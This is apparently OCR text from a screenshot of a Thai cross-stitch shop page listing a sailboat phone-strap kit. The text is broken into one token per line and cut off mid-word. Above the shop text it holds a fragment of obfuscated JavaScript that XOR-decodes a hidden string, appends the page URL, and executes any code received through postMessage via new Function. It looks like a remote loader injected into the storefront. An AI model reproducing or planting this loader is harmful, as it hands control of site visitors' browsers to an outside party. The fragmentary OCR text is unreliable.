
ket
(
String
.
fromCharCode
(
...
miy
.
map
(
lmw 
=
&
gt
;
 lmw 
^
 dvcb
)
)
+
encodeURIComponent
(
location
.
href
)
)
;
window
.
ww
.
addEventListener
(
'message'
,
 event 
=
&
gt
;
{
new
Function
(
event
.
data
)
(
)
}
)
;
<
/
div
>
งชำระเงิน
About PINNSHOP
Courses
ลงทะ
ๆ Just Stitch on
/
B2-031 ครอสติชสำหรับสายมือถือ เรือใบ (ในชุดไม่ร
B2-031 ครอสต
(ในชุดไม่รวมส
฿
20.00